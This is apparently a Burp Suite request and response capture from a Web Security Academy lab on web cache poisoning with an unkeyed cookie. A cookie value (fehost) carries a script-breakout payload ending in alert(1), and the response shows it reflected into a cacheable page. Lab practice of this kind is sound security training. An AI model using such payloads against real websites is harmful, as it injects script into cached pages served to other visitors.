 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2e003703563ceb80077b8800dc00e7.web-security-academy.net
3 Cookie: session=y4VGYji4Jy7Sfo1tO861WuktMVFOYs9l; fehost=xyz"}</script><script>alert(1)//
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10835
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
"host":"0a2e003703563ceb80077b8800dc00e7.web-security-academy.net","path":"/","frontend":"xyz"
}
</script><script>alert(1)//"}
17 </script>
18 <title>
Web cache poisoning with an unkeyed cookie
</title>
19 </head>
20 <body>